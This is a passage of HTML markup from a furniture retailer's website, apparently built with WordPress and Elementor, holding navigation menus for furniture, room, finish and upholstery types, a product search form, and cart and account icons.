<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39482"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Product Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-39483"><a href="https://www.artisanfurniture.in/furniture_type/solid-wood-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Solid Wood Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-39484"><a href="https://www.artisanfurniture.in/furniture_type/upholstered-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Upholstered Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-39485"><a href="https://www.artisanfurniture.in/furniture_type/hand-painted-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hand Painted Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-39486"><a href="https://www.artisanfurniture.in/furniture_type/brass-inlayed-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Brass Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-39487"><a href="https://www.artisanfurniture.in/furniture_type/hand-carved-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hand Carved Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-39488"><a href="https://www.artisanfurniture.in/furniture_type/rattan-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Rattan Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-39489"><a href="https://www.artisanfurniture.in/furniture_type/bone-inlayed-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Bone Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-39490"><a href="https://www.artisanfurniture.in/furniture_type/iron-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Iron Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-39491"><a href="https://www.artisanfurniture.in/furniture_type/slate-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Slate Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39492"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Finish Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-39493"><a href="https://www.artisanfurniture.in/finishestype/natural-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Natural Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-39494"><a href="https://www.artisanfurniture.in/finishestype/stain-based-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Stain Based Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-39495"><a href="https://www.artisanfurniture.in/finishestype/hand-painted-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Hand Painted Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-39496"><a href="https://www.artisanfurniture.in/finishestype/metallic-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Metallic Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-39497"><a href="https://www.artisanfurniture.in/finishestype/aged-weathered-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Aged / Weathered Finishes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39498"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Upholstery Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-39499"><a href="https://www.artisanfurniture.in/upholsterytype/cotton-velvet-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Cotton Velvet Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-39500"><a href="https://www.artisanfurniture.in/upholsterytype/tartans-tweeds/" class="elementor-sub-item menu-link" tabindex="-1">Tartans &amp; Tweeds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-39501"><a href="https://www.artisanfurniture.in/upholsterytype/leather-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Leather Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-39502"><a href="https://www.artisanfurniture.in/upholsterytype/linens-more/" class="elementor-sub-item menu-link" tabindex="-1">Linens &amp; more</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39503"><a href="https://www.artisanfurniture.in/new-products/" class="elementor-item menu-link" tabindex="-1">New Arrivals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39509"><a href="https://www.artisanfurniture.in/my-account/edit-account/" class="elementor-item menu-link" tabindex="-1">Account details</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42260"><a href="https://www.artisanfurniture.in/wholesale-furniture/" class="elementor-item menu-link" tabindex="-1">Wholesale</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c4a417 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="6c4a417" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<header class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc96d84" data-id="dc96d84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b6faf1 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="2b6faf1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b1efdec" data-id="b1efdec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb6659b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="fb6659b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.artisanfurniture.in">
			<img width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/02/artisan-wholesale-furniture-reg-1.png" class="attachment-full size-full wp-image-12831" alt="Artisan Furniture" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e6bb97f" data-id="e6bb97f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d66cfd elementor-widget__width-auto elementor-widget elementor-widget-fibosearch" data-id="4d66cfd" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.artisanfurniture.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-10f49ef elementor-widget__width-auto icon-white elementor-view-default elementor-widget elementor-widget-icon" data-id="10f49ef" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU0MzUyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="6" r="4" stroke="#1C274C" stroke-width="1.5"></circle><path d="M19.9975 18C20 17.8358 20 17.669 20 17.5C20 15.0147 16.4183 13 12 13C7.58172 13 4 15.0147 4 17.5C4 19.9853 4 22 12 22C14.231 22 15.8398 21.8433 17 21.5634" stroke="#1C274C" stroke-width="1.5" stroke-linecap="round"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8727b6 elementor-widget__width-auto icon-white elementor-view-default elementor-widget elementor-widget-icon" data-id="d8727b6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/wishlist">
			<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 64 64" stroke-width="3" stroke="#000000" fill="none"><path d="M9.06,25C7.68,17.3,12.78,10.63,20.73,10c7-.55,10.47,7.93,11.17,9.55a.13.13,0,0,0,.25,0c3.25-8.91,9.17-9.29,11.25-9.5C49,9.45,56.51,13.78,55,23.87c-2.16,14-23.12,29.81-23.12,29.81S11.79,40.05,9.06,25Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f0b443 toggle-icon--cart-light elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5f0b443" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-d5d4a87 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d5d4a87" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:08905553357">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 089055 53357</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ba174d elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="4ba174d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b5a6861" data-id="b5a6861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f653248 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f653248" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f653248" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15916"><a href="https://www.artisanfurniture.in/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15946"><a aria-expanded="false" class="elementor-item menu-link">Furniture Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42271"><a href="https://www.artisanfurniture.in/producttype/beds/" class="elementor-sub-item menu-link">Beds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15947"><a href="https://www.artisanfurniture.in/producttype/bedside/" class="elementor-sub-item menu-link">Bedsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15950"><a href="https://www.artisanfurniture.in/producttype/benches/" class="elementor-sub-item menu-link">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15951"><a href="https://www.artisanfurniture.in/producttype/cabinet/" class="elementor-sub-item menu-link">Cabinets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42268"><a href="https://www.artisanfurniture.in/producttype/chest-of-drawers/" class="elementor-sub-item menu-link">Chest of Drawers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15956"><a href="https://www.artisanfurniture.in/producttype/coffee-tables/" class="elementor-sub-item menu-link">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15949"><a href="https://www.artisanfurniture.in/producttype/console-tables/" class="elementor-sub-item menu-link">Console Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42270"><a href="https://www.artisanfurniture.in/producttype/dining-chairs/" class="elementor-sub-item menu-link">Dining Chairs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42269"><a href="https://www.artisanfurniture.in/producttype/dining-tables/" class="elementor-sub-item menu-link">Dining Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15953"><a href="https://www.artisanfurniture.in/producttype/footstools/" class="elementor-sub-item menu-link">Footstools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42267"><a href="https://www.artisanfurniture.in/producttype/occasional-chairs/" class="elementor-sub-item menu-link">Occasional Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15952"><a href="https://www.artisanfurniture.in/producttype/occasional-furniture/" class="elementor-sub-item menu-link">Occasional Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15955"><a href="https://www.artisanfurniture.in/producttype/storage-benches/" class="elementor-sub-item menu-link">Storage Benches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42266"><a href="https://www.artisanfurniture.in/producttype/tv-stands/" class="elementor-sub-item menu-link">TV Media Stands</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15954"><a href="https://www.artisanfurniture.in/producttype/writing-desks/" class="elementor-sub-item menu-link">Writing desks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15917"><a aria-expanded="false" class="elementor-item menu-link">Room Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15918"><a href="https://www.artisanfurniture.in/room/living-room-furniture/" class="elementor-sub-item menu-link">Living Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15919"><a href="https://www.artisanfurniture.in/room/bedroom-furniture/" class="elementor-sub-item menu-link">Bedroom Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15920"><a href="https://www.artisanfurniture.in/room/hallway-furniture/" class="elementor-sub-item menu-link">Hallway Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15921"><a href="https://www.artisanfurniture.in/room/accent-furniture/" class="elementor-sub-item menu-link">Accent Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15922"><a href="https://www.artisanfurniture.in/room/dining-room-furniture/" class="elementor-sub-item menu-link">Dining Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15923"><a href="https://www.artisanfurniture.in/room/home-office-furniture/" class="elementor-sub-item menu-link">Home Office Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15924"><a href="https://www.artisanfurniture.in/room/kitchen-furniture/" class="elementor-sub-item menu-link">Kitchen Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15925"><a aria-expanded="false" class="elementor-item menu-link">Product Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15926"><a href="https://www.artisanfurniture.in/furniture_type/solid-wood-furniture/" class="elementor-sub-item menu-link">Solid Wood Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15927"><a href="https://www.artisanfurniture.in/furniture_type/upholstered-furniture/" class="elementor-sub-item menu-link">Upholstered Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15928"><a href="https://www.artisanfurniture.in/furniture_type/hand-painted-furniture/" class="elementor-sub-item menu-link">Hand Painted Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15929"><a href="https://www.artisanfurniture.in/furniture_type/brass-inlayed-furniture/" class="elementor-sub-item menu-link">Brass Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15930"><a href="https://www.artisanfurniture.in/furniture_type/hand-carved-furniture/" class="elementor-sub-item menu-link">Hand Carved Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15931"><a href="https://www.artisanfurniture.in/furniture_type/rattan-furniture/" class="elementor-sub-item menu-link">Rattan Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15932"><a href="https://www.artisanfurniture.in/furniture_type/bone-inlayed-furniture/" class="elementor-sub-item menu-link">Bone Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15933"><a href="https://www.artisanfurniture.in/furniture_type/iron-furniture/" class="elementor-sub-item menu-link">Iron Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15934"><a href="https://www.artisanfurniture.in/furniture_type/slate-furniture/" class="elementor-sub-item menu-link">Slate Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15935"><a aria-expanded="false" class="elementor-item menu-link">Finish Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15936"><a href="https://www.artisanfurniture.in/finishestype/natural-finishes/" class="elementor-sub-item menu-link">Natural Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15937"><a href="https://www.artisanfurniture.in/finishestype/stain-based-finishes/" class="elementor-sub-item menu-link">Stain Based Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15938"><a href="https://www.artisanfurniture.in/finishestype/hand-painted-finishes/" class="elementor-sub-item menu-link">Hand Painted Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15939"><a href="https://www.artisanfurniture.in/finishestype/metallic-finishes/" class="elementor-sub-item menu-link">Metallic Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15940"><a href="https://www.artisanfurniture.in/finishestype/aged-weathered-finishes/" class="elementor-sub-item menu-link">Aged / Weathered Finishes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15941"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Upholstery Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15942"><a href="https://www.artisanfurniture.in/upholsterytype/cotton-velvet-furniture/" class="elementor-sub-item menu-link">Cotton Velvet Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15943"><a href="https://www.artisanfurniture.in/upholsterytype/tartans-tweeds/" class="elementor-sub-item menu-link">Tartans &amp; Tweeds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15944"><a href="https://www.artisanfurniture.in/upholsterytype/leather-furniture/" class="elementor-sub-item menu-link">Leather Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15945"><a href="https://www.artisanfurniture.in/upholsterytype/linens-more/" class="elementor-sub-item menu-link">Linens &amp; more</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652"><a href="https://www.artisanfurniture.in/new-products/" class="elementor-item menu-link">New Arrivals</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f653248" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15916"><a href="https://www.artisanfurniture.in/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15946"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Furniture Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42271"><a href="https://www.artisanfurniture.in/producttype/beds/" class="elementor-sub-item menu-link" tabindex="-1">Beds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15947"><a href="https://www.artisanfurniture.in/producttype/bedside/" class="elementor-sub-item menu-link" tabindex="-1">Bedsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15950"><a href="https://www.artisanfurniture.in/producttype/benches/" class="elementor-sub-item menu-link" tabindex="-1">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15951"><a href="https://www.artisanfurniture.in/producttype/cabinet/" class="elementor-sub-item menu-link" tabindex="-1">Cabinets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42268"><a href="https://www.artisanfurniture.in/producttype/chest-of-drawers/" class="elementor-sub-item menu-link" tabindex="-1">Chest of Drawers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15956"><a href="https://www.artisanfurniture.in/producttype/coffee-tables/" class="elementor-sub-item menu-link" tabindex="-1">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15949"><a href="https://www.artisanfurniture.in/producttype/console-tables/" class="elementor-sub-item menu-link" tabindex="-1">Console Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42270"><a href="https://www.artisanfurniture.in/producttype/dining-chairs/" class="elementor-sub-item menu-link" tabindex="-1">Dining Chairs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42269"><a href="https://www.artisanfurniture.in/producttype/dining-tables/" class="elementor-sub-item menu-link" tabindex="-1">Dining Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15953"><a href="https://www.artisanfurniture.in/producttype/footstools/" class="elementor-sub-item menu-link" tabindex="-1">Footstools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42267"><a href="https://www.artisanfurniture.in/producttype/occasional-chairs/" class="elementor-sub-item menu-link" tabindex="-1">Occasional Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15952"><a href="https://www.artisanfurniture.in/producttype/occasional-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Occasional Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15955"><a href="https://www.artisanfurniture.in/producttype/storage-benches/" class="elementor-sub-item menu-link" tabindex="-1">Storage Benches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42266"><a href="https://www.artisanfurniture.in/producttype/tv-stands/" class="elementor-sub-item menu-link" tabindex="-1">TV Media Stands</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15954"><a href="https://www.artisanfurniture.in/producttype/writing-desks/" class="elementor-sub-item menu-link" tabindex="-1">Writing desks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15917"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Room Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
